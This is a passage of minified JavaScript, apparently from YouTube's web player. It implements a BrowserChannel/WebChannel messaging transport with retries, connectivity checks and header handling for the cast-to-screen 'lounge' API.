F.dispatchEvent(new i32(F,m))},g9f=function(m){g.L4.call(this,"statevent",m)},ip=function(m){var F=PTq();
F.dispatchEvent(new g9f(F,m))},z_c=function(m,F,L,u){g.L4.call(this,"timingevent",m);
this.size=F;this.rtt=L;this.retries=u},gS=function(m,F){if(typeof m!=="function")throw Error("Fn must not be null and must be a function");
return g.DC.setTimeout(function(){m()},F)},zS=function(){},a7=function(m,F,L,u){this.G=m;
this.V=F;this.nI=L;this.LI=u||1;this.SY=new g.$U(this);this.RW=45E3;this.xC=null;this.L=!1;this.hF=this.Cu=this.W=this.Lu=this.Hb=this.q0=this.Bb=null;this.b9=[];this.X=null;this.Z=0;this.Y=this.ER=null;this.BR=-1;this.jY=!1;this.aW=0;this.AF=null;this.Eu=this.w8=this.HR=this.Qc=!1;this.B=new Yff},Yff=function(){this.G=null;
this.X="";this.B=!1},D5C=function(m,F,L){m.Lu=1;
m.W=Hi(F.clone());m.hF=L;m.Qc=!0;afc(m,null)},afc=function(m,F){m.Hb=Date.now();
DK(m);m.Cu=m.W.clone();J6(m.Cu,"t",m.LI);m.Z=0;var L=m.G.w8;m.B=new Yff;m.X=Tm6(m.G,L?F:null,!m.hF);m.aW>0&&(m.AF=new g.mV((0,g.ER)(m.HT,m,m.X),m.aW));m.SY.listen(m.X,"readystatechange",m.Lk);F=m.xC?g.Sq(m.xC):{};m.hF?(m.ER||(m.ER="POST"),F["Content-Type"]="application/x-www-form-urlencoded",m.X.send(m.Cu,m.ER,m.hF,F)):(m.ER="GET",m.X.send(m.Cu,m.ER,null,F));Px(1)},pqc=function(m){if(!Nmc(m))return g.BV(m.X);
var F=g.HV(m.X);if(F==="")return"";var L="",u=F.length,q=g.dE(m.X)==4;if(!m.B.G){if(typeof TextDecoder==="undefined")return TS(m),Nj(m),"";m.B.G=new g.DC.TextDecoder}for(var A=0;A<u;A++)m.B.B=!0,L+=m.B.G.decode(F[A],{stream:!(q&&A==u-1)});F.length=0;m.B.X+=L;m.Z=0;return m.B.X},Nmc=function(m){return m.X?m.ER=="GET"&&m.Lu!=2&&m.G.Cj:!1},x56=function(m,F){var L=m.Z,u=F.indexOf("\n",L);
if(u==-1)return KV8;L=Number(F.substring(L,u));if(isNaN(L))return ffC;u+=1;if(u+L>F.length)return KV8;F=F.slice(u,u+L);m.Z=u+L;return F},DK=function(m){m.q0=Date.now()+m.RW;
MAm(m,m.RW)},MAm=function(m,F){if(m.Bb!=null)throw Error("WatchDog timer not null");
m.Bb=gS((0,g.ER)(m.NA,m),F)},Z3f=function(m){m.Bb&&(g.DC.clearTimeout(m.Bb),m.Bb=null)},Nj=function(m){m.G.ju()||m.jY||Sf8(m.G,m)},TS=function(m){Z3f(m);
g.eO(m.AF);m.AF=null;m.SY.removeAll();if(m.X){var F=m.X;m.X=null;F.abort();F.dispose()}},WV6=function(m,F){try{var L=m.G;
if(L.o9!=0&&(L.X==m||o98(L.B,m)))if(!m.w8&&o98(L.B,m)&&L.o9==3){try{var u=L.K0.X.parse(F)}catch(T){u=null}if(Array.isArray(u)&&u.length==3){var q=u;if(q[0]==0)a:{if(!L.W){if(L.X)if(L.X.Hb+3E3<m.Hb)pj(L),Kj(L);else break a;Xqe(L);ip(18)}}else L.rJ=q[1],0<L.rJ-L.Lu&&q[2]<37500&&L.AF&&L.b9==0&&!L.Bb&&(L.Bb=gS((0,g.ER)(L.JA,L),6E3));if(tAG(L.B)<=1&&L.BR){try{L.BR()}catch(T){}L.BR=void 0}}else fj(L,11)}else if((m.w8||L.X==m)&&pj(L),!g.J9(F))for(q=L.K0.X.parse(F),F=0;F<q.length;F++){var A=q[F],r=A[0];if(!(r<=
L.Lu))if(L.Lu=r,A=A[1],L.o9==2)if(A[0]=="c"){L.V=A[1];L.nI=A[2];var G=A[3];G!=null&&(L.VR=G);var v=A[5];v!=null&&typeof v==="number"&&v>0&&(L.aW=1.5*v);u=L;var l=m.s0();if(l){var w=g.JI(l,"X-Client-Wire-Protocol");if(w){var V=u.B;!V.X&&(g.C0(w,"spdy")||g.C0(w,"quic")||g.C0(w,"h2"))&&(V.V=V.Y,V.X=new Set,V.B&&(E9t(V,V.B),V.B=null))}if(u.Qc){var I=g.JI(l,"X-HTTP-Session-Id");I&&(u.QV=I,g.VP(u.xC,u.Qc,I))}}L.o9=3;L.Y&&L.Y.e6();L.Th&&(L.Xt=Date.now()-m.Hb);u=L;var R=m;u.pA=U52(u,u.w8?u.nI:null,u.GY);
if(R.w8){kEf(u.B,R);var e=R,a=u.aW;a&&e.setTimeout(a);e.Bb&&(Z3f(e),DK(e));u.X=R}else h_q(u);L.G.length>0&&xT(L)}else A[0]!="stop"&&A[0]!="close"||fj(L,7);else L.o9==3&&(A[0]=="stop"||A[0]=="close"?A[0]=="stop"?fj(L,7):L.disconnect():A[0]!="noop"&&L.Y&&L.Y.Eo(A),L.b9=0)}Px(4)}catch(T){}},O3m=function(m,F){this.X=m;
this.map=F;this.context=null},QPC=function(m){this.Y=m||10;
g.DC.PerformanceNavigationTiming?(m=g.DC.performance.getEntriesByType("navigation"),m=m.length>0&&(m[0].nextHopProtocol=="hq"||m[0].nextHopProtocol=="h2")):m=!!(g.DC.chrome&&g.DC.chrome.loadTimes&&g.DC.chrome.loadTimes()&&g.DC.chrome.loadTimes().wasFetchedViaSpdy);this.V=m?this.Y:1;this.X=null;this.V>1&&(this.X=new Set);this.B=null;this.G=[]},sPe=function(m){return m.B?!0:m.X?m.X.size>=m.V:!1},tAG=function(m){return m.B?1:m.X?m.X.size:0},o98=function(m,F){return m.B?m.B==F:m.X?m.X.has(F):!1},E9t=
function(m,F){m.X?m.X.add(F):m.B=F},kEf=function(m,F){m.B&&m.B==F?m.B=null:m.X&&m.X.has(F)&&m.X.delete(F)},b3m=function(m){if(m.B!=null)return m.G.concat(m.B.b9);
if(m.X!=null&&m.X.size!==0){var F=m.G;m=g.Z(m.X.values());for(var L=m.next();!L.done;L=m.next())F=F.concat(L.value.b9);return F}return g.qT(m.G)},c4C=function(m,F){var L=new zS;
if(g.DC.Image){var u=new Image;u.onload=g.UR(Mj,L,"TestLoadImage: loaded",!0,F,u);u.onerror=g.UR(Mj,L,"TestLoadImage: error",!1,F,u);u.onabort=g.UR(Mj,L,"TestLoadImage: abort",!1,F,u);u.ontimeout=g.UR(Mj,L,"TestLoadImage: timeout",!1,F,u);g.DC.setTimeout(function(){if(u.ontimeout)u.ontimeout()},1E4);
u.src=m}else F(!1)},d5R=function(m,F){var L=new zS,u=new AbortController,q=setTimeout(function(){u.abort();
Mj(L,"TestPingServer: timeout",!1,F)},1E4);
fetch(m,{signal:u.signal}).then(function(A){clearTimeout(q);A.ok?Mj(L,"TestPingServer: ok",!0,F):Mj(L,"TestPingServer: server error",!1,F)}).catch(function(){clearTimeout(q);
Mj(L,"TestPingServer: error",!1,F)})},Mj=function(m,F,L,u,q){try{q&&(q.onload=null,q.onerror=null,q.onabort=null,q.ontimeout=null),u(L)}catch(A){}},n9R=function(){this.X=new eW},ZK=function(m,F,L){return L&&L.qR8?L.qR8[m]||F:F},Bm8=function(m){this.G=[];
this.nI=this.pA=this.xC=this.GY=this.X=this.QV=this.Qc=this.jY=this.Z=this.HR=this.hF=null;this.oR=this.Cu=0;this.IR=ZK("failFast",!1,m);this.AF=this.Bb=this.W=this.L=this.Y=null;this.fI=!0;this.rJ=this.Lu=-1;this.LI=this.b9=this.Hb=0;this.rF=ZK("baseRetryDelayMs",5E3,m);this.Av=ZK("retryDelaySeedMs",1E4,m);this.iD=ZK("forwardChannelMaxRetries",2,m);this.Wh=ZK("forwardChannelRequestTimeoutMs",2E4,m);this.zL=m&&m.y$c||void 0;this.Cw=m&&m.f$8||void 0;this.Cj=m&&m.qyc||!1;this.aW=void 0;this.w8=m&&m.vjR||
!1;this.V="";this.B=new QPC(m&&m.HCC);this.YW=Math.min(m&&m.p_8||1E3,1E3);this.K0=new n9R;this.SY=m&&m.WdF||!1;this.q0=m&&m.wm8||!1;this.SY&&this.q0&&(this.q0=!1);this.Kw=m&&m.SWN||!1;m&&m.aW8&&(this.fI=!1);this.Th=!this.SY&&this.fI&&m&&m.tiP||!1;this.xW=void 0;m&&m.Yd&&m.Yd>0&&(this.xW=m.Yd);this.BR=void 0;this.Xt=0;this.RW=!1;this.Eu=this.ER=null},Kj=function(m){m.X&&(H3G(m),m.X.cancel(),m.X=null)},J46=function(m){Kj(m);
m.W&&(g.DC.clearTimeout(m.W),m.W=null);pj(m);m.B.cancel();m.L&&(typeof m.L==="number"&&g.DC.clearTimeout(m.L),m.L=null)},xT=function(m){sPe(m.B)||m.L||(m.L=!0,g.p4(m.Mt,m),m.Hb=0)},mkZ=function(m,F){if(tAG(m.B)>=m.B.V-(m.L?1:0))return!1;
if(m.L)return m.G=F.b9.concat(m.G),!0;if(m.o9==1||m.o9==2||m.Hb>=(m.IR?0:m.iD))return!1;m.L=gS((0,g.ER)(m.Mt,m,F),CTR(m,m.Hb));m.Hb++;return!0},L1t=function(m,F){var L;
F?L=F.nI:L=m.Cu++;var u=m.xC.clone();g.VP(u,"SID",m.V);g.VP(u,"RID",L);g.VP(u,"AID",m.Lu);SW(m,u);m.Z&&m.hF&&g.Rw(u,m.Z,m.hF);L=new a7(m,m.V,L,m.Hb+1);m.Z===null&&(L.xC=m.hF);F&&(m.G=F.b9.concat(m.G));F=F1R(m,L,m.YW);L.setTimeout(Math.round(m.Wh*.5)+Math.round(m.Wh*.5*Math.random()));E9t(m.B,L);D5C(L,u,F)},SW=function(m,F){m.jY&&g.aZ(m.jY,function(L,u){g.VP(F,u,L)});
m.Y&&g.aZ({},function(L,u){g.VP(F,u,L)})},F1R=function(m,F,L){L=Math.min(m.G.length,L);
var u=m.Y?(0,g.ER)(m.Y.Zy,m.Y,m):null;a:{for(var q=m.G,A=-1;;){var r=["count="+L];A==-1?L>0?(A=q[0].X,r.push("ofs="+A)):A=0:r.push("ofs="+A);for(var G=!0,v=0;v<L;v++){var l=q[v].X,w=q[v].map;l-=A;if(l<0)A=Math.max(0,q[v].X-100),G=!1;else try{l="req"+l+"_"||"";try{var V=w instanceof Map?w:Object.entries(w);for(var I=g.Z(V),R=I.next();!R.done;R=I.next()){var e=g.Z(R.value),a=e.next().value,T=e.next().value,f=T;g.MN(T)&&(f=g.WV(T));r.push(l+a+"="+encodeURIComponent(f))}}catch(M){throw r.push(l+"type="+
encodeURIComponent("_badmap")),M;}}catch(M){u&&u(w)}}if(G){V=r.join("&");break a}}V=void 0}m=m.G.splice(0,L);F.b9=m;return V},h_q=function(m){m.X||m.W||(m.LI=1,g.p4(m.vT,m),m.b9=0)},Xqe=function(m){if(m.X||m.W||m.b9>=3)return!1;
m.LI++;m.W=gS((0,g.ER)(m.vT,m),CTR(m,m.b9));m.b9++;return!0},H3G=function(m){m.ER!=null&&(g.DC.clearTimeout(m.ER),m.ER=null)},uKf=function(m){m.X=new a7(m,m.V,"rpc",m.LI);
m.Z===null&&(m.X.xC=m.hF);m.X.aW=0;var F=m.pA.clone();g.VP(F,"RID","rpc");g.VP(F,"SID",m.V);g.VP(F,"AID",m.Lu);g.VP(F,"CI",m.AF?"0":"1");!m.AF&&m.xW&&g.VP(F,"TO",m.xW);g.VP(F,"TYPE","xmlhttp");SW(m,F);m.Z&&m.hF&&g.Rw(F,m.Z,m.hF);m.aW&&m.X.setTimeout(m.aW);var L=m.X;m=m.nI;L.Lu=1;L.W=Hi(F.clone());L.hF=null;L.Qc=!0;afc(L,m)},pj=function(m){m.Bb!=null&&(g.DC.clearTimeout(m.Bb),m.Bb=null)},Sf8=function(m,F){var L=null;
if(m.X==F){pj(m);H3G(m);m.X=null;var u=2}else if(o98(m.B,F))L=F.b9,kEf(m.B,F),u=1;else return;if(m.o9!=0)if(F.L)if(u==1){L=F.hF?F.hF.length:0;F=Date.now()-F.Hb;var q=m.Hb;u=PTq();u.dispatchEvent(new z_c(u,L,F,q));xT(m)}else h_q(m);else{var A=F.BR;q=F.getLastError();if(q==3||q==0&&A>0||!(u==1&&mkZ(m,F)||u==2&&Xqe(m)))switch(L&&L.length>0&&(F=m.B,F.G=F.G.concat(L)),q){case 1:fj(m,5);break;case 4:fj(m,10);break;case 3:fj(m,6);break;default:fj(m,2)}}},CTR=function(m,F){var L=m.rF+Math.floor(Math.random()*
m.Av);
m.isActive()||(L*=2);return L*F},fj=function(m,F){if(F==2){var L=(0,g.ER)(m.tbb,m),u=m.Cw,q=!u;
u=new g.PN(u||"//www.google.com/images/cleardot.gif");g.DC.location&&g.DC.location.protocol=="http"||g.rJ(u,"https");Hi(u);q?c4C(u.toString(),L):d5R(u.toString(),L)}else ip(2);m.o9=0;m.Y&&m.Y.QR(F);qLR(m);J46(m)},qLR=function(m){m.o9=0;
m.Eu=[];if(m.Y){var F=b3m(m.B);if(F.length!=0||m.G.length!=0)g.ya(m.Eu,F),g.ya(m.Eu,m.G),m.B.G.length=0,g.qT(m.G),m.G.length=0;m.Y.Oo()}},A26=function(m){if(m.o9==0)return m.Eu;
var F=[];g.ya(F,b3m(m.B));g.ya(F,m.G);return F},U52=function(m,F,L){var u=g.XM(L);
u.X!=""?(F&&g.iy(u,F+"."+u.X),g.yP(u,u.G)):(u=g.DC.location,u=Khe(u.protocol,F?F+"."+u.hostname:u.hostname,+u.port,L));F=m.Qc;L=m.QV;F&&L&&g.VP(u,F,L);g.VP(u,"VER",m.VR);SW(m,u);return u},Tm6=function(m,F,L){if(F&&!m.w8)throw Error("Can't create secondary domain capable XhrIo object.");
F=m.Cj&&!m.zL?new g.sg(new g.F7({Fz:L})):new g.sg(m.zL);F.Z=m.w8;return F},r2q=function(){},y2t=function(){},XI=function(m,F){g.eT.call(this);
this.X=new Bm8(F);this.Y=m;this.B=F&&F.fcu||null;m=F&&F.Rd0||null;F&&F.IWC&&(m?m["X-Client-Protocol"]="webchannel":m={"X-Client-Protocol":"webchannel"});this.X.hF=m;m=F&&F.OLu||null;F&&F.Ah&&(m?m["X-WebChannel-Content-Type"]=F.Ah:m={"X-WebChannel-Content-Type":F.Ah});F&&F.Qy&&(m?m["X-WebChannel-Client-Profile"]=F.Qy:m={"X-WebChannel-Client-Profile":F.Qy});this.X.HR=m;(m=F&&F.k5b)&&!g.J9(m)&&(this.X.Z=m);this.L=F&&F.vjR||!1;this.V=F&&F.tR0||!1;(F=F&&F.fCR)&&!g.J9(F)&&(this.X.Qc=F,g.Tb(this.B,F)&&(m=
this.B,F in m&&delete m[F]));this.G=new o7(this)},GTC=function(m){R_m.call(this);
m.__headers__&&(this.headers=m.__headers__,this.statusCode=m.__status__,delete m.__headers__,delete m.__status__);var F=m.__sm__;F?this.data=(this.X=g.YX(F))?g.MT(F,this.X):F:this.data=m},vtG=function(m){$56.call(this);
this.status=1;this.errorCode=m},o7=function(m){this.X=m},lAc=function(m,F){this.B=m;
this.X=F},wQ6=function(m){return A26(m.X).map(function(F){var L=m.B;
F=F.map;"__data__"in F?(F=F.__data__,L=L.V?gU6(F):F):L=F;return L})},tm=function(m,F){if(typeof m!=="function")throw Error("Fn must not be null and must be a function");
return g.DC.setTimeout(function(){m()},F)},UV=function(m){EV.dispatchEvent(new VhC(EV,m))},VhC=function(m){g.L4.call(this,"statevent",m)},kT=function(m,F,L,u){this.X=m;
this.V=F;this.Z=L;this.L=u||1;this.B=45E3;this.G=new g.$U(this);this.Y=new g.tI;this.Y.setInterval(250)},IAZ=function(m,F,L){m.sY=1;
m.Es=Hi(F.clone());m.oo=L;m.Qc=!0;jMZ(m,null)},RMt=function(m,F,L,u,q){m.sY=1;
m.Es=Hi(F.clone());m.oo=null;m.Qc=L;q&&(m.qM=!1);jMZ(m,u)},jMZ=function(m,F){m.xB=Date.now();
$kt(m);m.x$=m.Es.clone();J6(m.x$,"t",m.L);m.j5=0;m.vW=m.X.MF(m.X.YB()?F:null);m.lR>0&&(m.UY=new g.mV((0,g.ER)(m.Uo,m,m.vW),m.lR));m.G.listen(m.vW,"readystatechange",m.Fp);F=m.wS?g.Sq(m.wS):{};m.oo?(m.Y$="POST",F["Content-Type"]="application/x-www-form-urlencoded",m.vW.send(m.x$,m.Y$,m.oo,F)):(m.Y$="GET",m.qM&&!g.T0&&(F.Connection="close"),m.vW.send(m.x$,m.Y$,null,F));m.X.Dd(1)},idc=function(m,F){var L=m.j5,u=F.indexOf("\n",L);
if(u==-1)return eM6;L=Number(F.substring(L,u));if(isNaN(L))return PKe;u+=1;if(u+L>F.length)return eM6;F=F.slice(u,u+L);m.j5=u+L;return F},$kt=function(m){m.kt=Date.now()+m.B;
gt8(m,m.B)},gt8=function(m,F){if(m.L1!=null)throw Error("WatchDog timer not null");
m.L1=tm((0,g.ER)(m.w7,m),F)},zMe=function(m){m.L1&&(g.DC.clearTimeout(m.L1),m.L1=null)},YL8=function(m){m.X.ju()||m.e7||m.X.tL(m)},hm=function(m){zMe(m);
g.eO(m.UY);m.UY=null;m.Y.stop();m.G.removeAll();if(m.vW){var F=m.vW;m.vW=null;F.abort();F.dispose()}m.zJ&&(m.zJ=null)},aAR=function(m,F){try{m.X.Yy(m,F),m.X.Dd(4)}catch(L){}},T12=function(m,F,L,u,q){if(u==0)L(!1);
else{var A=q||0;u--;Dk2(m,F,function(r){r?L(!0):g.DC.setTimeout(function(){T12(m,F,L,u,A)},A)})}},Dk2=function(m,F,L){var u=new Image;
u.onload=function(){try{Wx(u),L(!0)}catch(q){}};
u.onerror=function(){try{Wx(u),L(!1)}catch(q){}};
u.onabort=function(){try{Wx(u),L(!1)}catch(q){}};
u.ontimeout=function(){try{Wx(u),L(!1)}catch(q){}};
g.DC.setTimeout(function(){if(u.ontimeout)u.ontimeout()},F);
u.src=m},Wx=function(m){m.onload=null;
m.onerror=null;m.onabort=null;m.ontimeout=null},N1t=function(m){this.X=m;
this.B=new eW},pQ8=function(m){var F=OV(m.X,m.HK,"/mail/images/cleardot.gif");
Hi(F);T12(F.toString(),5E3,(0,g.ER)(m.PB,m),3,2E3);m.Dd(1)},K1C=function(m){var F=m.X.L;
F!=null?(UV(5),F?(UV(11),QI(m.X,m,!1)):(UV(12),QI(m.X,m,!0))):(m.r3=new kT(m),m.r3.wS=m.Qi,F=m.X,F=OV(F,F.YB()?m.Nk:null,m.EN),UV(5),J6(F,"TYPE","xmlhttp"),RMt(m.r3,F,!1,m.Nk,!1))},fAc=function(m,F,L){this.X=1;
this.B=[];this.G=[];this.Y=new eW;this.hF=m||null;this.L=F!=null?F:null;this.W=L||!1},xkc=function(m,F){this.X=m;
this.map=F;this.context=null},MhG=function(m,F,L,u){g.L4.call(this,"timingevent",m);
this.size=F;this.rtt=L;this.retries=u},Zd6=function(m){g.L4.call(this,"serverreachability",m)},otc=function(m){m.AA(1,0);
m.LU=OV(m,null,m.UN);SL8(m)},XQq=function(m){m.Gj&&(m.Gj.abort(),m.Gj=null);
m.DI&&(m.DI.cancel(),m.DI=null);m.r_&&(g.DC.clearTimeout(m.r_),m.r_=null);sV(m);m.H1&&(m.H1.cancel(),m.H1=null);m.KC&&(g.DC.clearTimeout(m.KC),m.KC=null)},thm=function(m,F){if(m.X==0)throw Error("Invalid operation: sending map when state is closed");
m.B.push(new xkc(m.Kk++,F));m.X!=2&&m.X!=3||SL8(m)},Et8=function(m){var F=0;
m.DI&&F++;m.H1&&F++;return F},SL8=function(m){m.H1||m.KC||(m.KC=tm((0,g.ER)(m.Jw,m),0),m.Zj=0)},hMN=function(m,F){if(m.X==1){if(!F){m.Nq=Math.floor(Math.random()*1E5);
F=m.Nq++;var L=new kT(m,"",F);L.wS=m.Kn;var u=Uk6(m),q=m.LU.clone();g.VP(q,"RID",F);g.VP(q,"CVER","1");bp(m,q);IAZ(L,q,u);m.H1=L;m.X=2}}else m.X==3&&(F?kTt(m,F):m.B.length==0||m.H1||kTt(m))},kTt=function(m,F){if(F)if(m.A$>6){m.B=m.G.concat(m.B);
m.G.length=0;var L=m.Nq-1;F=Uk6(m)}else L=F.Z,F=F.oo;else L=m.Nq++,F=Uk6(m);var u=m.LU.clone();g.VP(u,"SID",m.V);g.VP(u,"RID",L);g.VP(u,"AID",m.F7);bp(m,u);L=new kT(m,m.V,L,m.Zj+1);L.wS=m.Kn;L.setTimeout(1E4+Math.round(1E4*Math.random()));m.H1=L;IAZ(L,u,F)},bp=function(m,F){m.AK&&(m=m.AK.Aw())&&g.aZ(m,function(L,u){g.VP(F,u,L)})},Uk6=function(m){var F=Math.min(m.B.length,1E3),L=["count="+F];
if(m.A$>6&&F>0){var u=m.B[0].X;L.push("ofs="+u)}else u=0;for(var q={},A=0;A<F;q={sZ:void 0},A++){q.sZ=m.B[A].X;var r=m.B[A].map;q.sZ=m.A$<=6?A:q.sZ-u;try{g.aZ(r,function(G){return function(v,l){L.push("req"+G.sZ+"_"+l+"="+encodeURIComponent(v))}}(q))}catch(G){L.push("req"+q.sZ+"_type="+encodeURIComponent("_badmap"))}}m.G=m.G.concat(m.B.splice(0,F));
return L.join("&")},W1f=function(m){m.DI||m.r_||(m.Z=1,m.r_=tm((0,g.ER)(m.La,m),0),m.JG=0)},QMC=function(m){if(m.DI||m.r_||m.JG>=3)return!1;
m.Z++;m.r_=tm((0,g.ER)(m.La,m),OdC(m,m.JG));m.JG++;return!0},QI=function(m,F,L){m.FR=m.L==null?L:!m.L;
m.Gz=F.nP;m.W||otc(m)},sV=function(m){m.KQ!=null&&(g.DC.clearTimeout(m.KQ),m.KQ=null)},OdC=function(m,F){var L=5E3+Math.floor(Math.random()*1E4);
m.isActive()||(L*=2);return L*F},cx=function(m,F){if(F==2||F==9){var L=null;
m.AK&&(L=null);var u=(0,g.ER)(m.Q6P,m);L||(L=new g.PN("//www.google.com/images/cleardot.gif"),Hi(L));Dk2(L.toString(),1E4,u)}else UV(2);sMe(m,F)},sMe=function(m,F){m.X=0;
m.AK&&m.AK.ZE(F);bd8(m);XQq(m)},bd8=function(m){m.X=0;
m.Gz=-1;if(m.AK)if(m.G.length==0&&m.B.length==0)m.AK.xt();else{var F=g.qT(m.G),L=g.qT(m.B);m.G.length=0;m.B.length=0;m.AK.xt(F,L)}},OV=function(m,F,L){var u=g.XM(L);
if(u.X!="")F&&g.iy(u,F+"."+u.X),g.yP(u,u.G);else{var q=window.location;u=Khe(q.protocol,F?F+"."+q.hostname:q.hostname,+q.port,L)}m.j7&&g.aZ(m.j7,function(A,r){g.VP(u,r,A)});
g.VP(u,"VER",m.A$);bp(m,u);return u},c2C=function(){},dkc=function(){this.X=[];
this.B=[]},nte=function(m){g.L4.call(this,"channelMessage");
this.message=m},B1e=function(m){g.L4.call(this,"channelError");
this.error=m},Hdq=function(m,F){this.action=m;
this.params=F||{}},dS=function(m,F){g.O.call(this);
this.X=new g.Bk(this.XhP,0,this);g.Q(this,this.X);this.R6=5E3;this.retryCount=this.KG=0;if(typeof m==="function")F&&(m=(0,g.ER)(m,F));else if(m&&typeof m.handleEvent==="function")m=(0,g.ER)(m.handleEvent,m);else throw Error("Invalid listener argument");this.B=m},J2R=function(m,F,L,u,q,A,r,G,v,l,w,V,I,R,e){var a=this;
L=L===void 0?!1:L;u=u===void 0?function(){return""}:u;
q=q===void 0?!1:q;A=A===void 0?!1:A;r=r===void 0?!1:r;G=G===void 0?function(){return g.Mx({})}:G;
l=l===void 0?!1:l;w=w===void 0?!1:w;V=V===void 0?!1:V;I=I===void 0?!1:I;this.AF=m;this.Hb=F;this.W=new g.N5;this.L=e;this.B=(this.G=!!R)?R(function(){a.Cb()}):new dS(this.Cb,this);
this.X=null;this.hF=!1;this.b9=null;this.Qc="";this.ER=this.Bb=0;this.V=[];this.LI=L;this.xC=u;this.Z=A;this.w8=G;this.Lu=v;this.nI=r;this.jY=null;this.Y=g.Mx();this.GY=q;this.HR=l;this.BR=w;this.fI=V;this.Eu=I;this.q0=new zge;this.Cu=new YSt;this.SY=new DcC;this.RW=new alq;this.aW=new TJt;this.Th=new NJf;this.Xt=new pkZ},FIC=function(m,F,L,u,q){CKC(m);
if(m.X){var A=g.HQ("ID_TOKEN"),r=m.X.Kn||{};A?r["x-youtube-identity-token"]=A:delete r["x-youtube-identity-token"];m.X.Kn=r}mfC(m);u?(u.getState()!=3&&Et8(u)==0||u.getState(),m.X.connect(F,L,m.Hb,u.V,u.F7)):q?m.X.connect(F,L,m.Hb,q.sessionId,q.arrayId):m.X.connect(F,L,m.Hb);m.G&&!m.B.isActive()&&m.B.start();m.L&&m.L.nk8()},A$N=function(m,F){return m.fI?!0:m.BR?Object.values(LIG).includes(F):m.HR?!Object.values(usC).includes(F):m.Eu?Object.values(qcC).includes(F):!1},GRG=function(m){var F,L;
g.h(function(u){if(u.X==1)return g.Gt(u,2),g.k(u,r$q(m),2);g.w6(u);F=m.V;m.V=[];L=F.length;y$8(m,F,L);nj(m);return g.V8(u,0)})},y$8=function(m,F,L){for(var u=0;u<L;++u)thm(m.X,F[u]);
nj(m)},nj=function(m){m.publish("handlerOpened");
m.q0.e_("BROWSER_CHANNEL")},CKC=function(m){if(m.X){var F=m.xC(),L=m.X.Kn||{};
F?L["x-youtube-lounge-xsrf-token"]=F:delete L["x-youtube-lounge-xsrf-token"];m.X.Kn=L}},r$q=function(m){if(!m.nI)return vQG(m);
m.jY===null&&(m.jY=vQG(m));return m.jY},vQG=function(m){return g.ob(m.w8().then(function(F){lPG(m,F)}).Ti(function(){}),function(){m.jY=null})},lPG=function(m,F){if(m.X){var L=m.X.Kn||{};
F&&Object.keys(F).length>0?L=Object.assign({},L,F):delete L.Authorization;m.X.Kn=L}},mfC=function(m){m.Lu&&!m.Z&&lPG(m,m.Lu())},Jm=function(m){this.scheme="https";
this.port=this.domain="";this.X="/api/lounge";this.B=!0;m=m||document.location.href;var F=Number(g.ae(m)[4]||null)||"";F&&(this.port=":"+F);this.domain=g.DI(m)||"";m=g.qi();m.search("MSIE")>=0&&(m=m.match(/MSIE ([\d.]+)/)[1],g.ui(m,"10.0")<0&&(this.B=!1))},Cj=function(m,F){var L=m.X;
m.B&&(L=m.scheme+"://"+m.domain+m.port+m.X);return g.MO(L+F,{})},wne=function(m,F){g.eT.call(this);
var L=this;this.handler=m();this.handler.subscribe("handlerOpened",this.pk,this);this.handler.subscribe("handlerClosed",this.onClosed,this);this.handler.subscribe("handlerError",function(u,q){L.onError(q)});
this.handler.subscribe("handlerMessage",this.onMessage,this);this.X=F},VI8=function(m,F,L){var u=this;
L=L===void 0?function(){return""}:L;
var q=q===void 0?new y2t:q;var A=A===void 0?new g.N5:A;this.pathPrefix=m;this.X=F;this.Hb=L;this.Y=A;this.W=null;this.hF=this.Z=0;this.channel=null;this.L=0;this.G=new dS(function(){u.G.isActive();var r;((r=u.channel)==null?void 0:tAG((new lAc(r,r.X)).X.B))===0&&u.connect(u.W,u.Z)});
this.V={};this.B={};this.Bb=!1;this.logger=null;this.b9=[];this.k5=void 0;this.xC=new zge;this.ER=new YSt;this.jY=new alq;this.Qc=new TJt},jdq=function(m){g.lo(m.channel,"m",function(){m.L=3;
m.G.reset();m.W=null;m.Z=0;for(var F=g.Z(m.b9),L=F.next();!L.done;L=F.next())L=L.value,m.channel&&m.channel.send(L);m.b9=[];m.publish("webChannelOpened");m.xC.e_("WEB_CHANNEL")});
g.lo(m.channel,"n",function(){m.L=0;m.G.isActive()||m.publish("webChannelClosed");var F,L=(F=m.channel)==null?void 0:wQ6(new lAc(F,F.X));L&&(m.b9=[].concat(g.X(L)));m.ER.e_("WEB_CHANNEL")});
g.lo(m.channel,"p",function(F){var L=F.data;L[0]==="gracefulReconnect"?(m.G.start(),m.channel&&m.channel.close()):m.publish("webChannelMessage",new Hdq(L[0],L[1]));m.k5=F.statusCode;m.jY.e_("WEB_CHANNEL")});
g.lo(m.channel,"o",function(){m.k5===401||m.G.start();m.publish("webChannelError");m.Qc.e_("WEB_CHANNEL","")})},IPe=function(m){var F=m.Hb();
F?m.V["x-youtube-lounge-xsrf-token"]=F:delete m.V["x-youtube-lounge-xsrf-token"]},Rv2=function(m){g.eT.call(this);
this.X=m();this.X.subscribe("webChannelOpened",this.Dy,this);this.X.subscribe("webChannelClosed",this.onClosed,this);this.X.subscribe("webChannelError",this.onError,this);this.X.subscribe("webChannelMessage",this.onMessage,this)},$ff=function(m,F,L,u,q){function A(){return new J2R(Cj(m,"/bc"),F,!1,L,u)}
L=L===void 0?function(){return""}:L;
return g.YQ("enable_mdx_web_channel_desktop")?new Rv2(function(){return new VI8(Cj(m,"/wc"),F,L)}):new wne(A,q)},gQR=function(){var m=evc;
Pem();mF.push(m);iAR()},Fi=function(m,F){Pem();
var L=zve(m,String(F));mF.length==0?YcC(L):(iAR(),g.eq(mF,function(u){u(L)}))},Lf=function(m){Fi("CP",m)},Pem=function(){mF||(mF=g.NN("yt.mdx.remote.debug.handlers_")||[],g.Tt("yt.mdx.remote.debug.handlers_",mF))},YcC=function(m){var F=(u9+1)%50;
u9=F;qS[F]=m;AT||(AT=F==49)},iAR=function(){var m=mF;
if(qS[0]){var F=AT?u9:-1,L={};do L={Uc:void 0},F=(F+1)%50,L.Uc=qS[F],g.eq(m,function(u){return function(q){q(u.Uc)}}(L));
while(F!=u9);qS=Array(50);u9=-1;AT=!1}},zve=function(m,F){var L=(Date.now()-aPf)/1E3;
L.toFixed&&(L=L.toFixed(3));var u=[];u.push("[",L+"s","] ");u.push("[","yt.mdx.remote","] ");u.push(m+": "+F,"\n");return u.join("")},ry=function(m){g.LT.call(this);
this.L=m;this.screens=[]},DfC=function(m,F){var L=m.get(F.uuid)||m.get(F.id);
if(L)return m=L.name,L.id=F.id||L.id,L.name=F.name,L.token=F.token,L.uuid=F.uuid||L.uuid,L.name!=m;m.screens.push(F);return!0},Td8=function(m,F){var L=m.screens.length!=F.length;
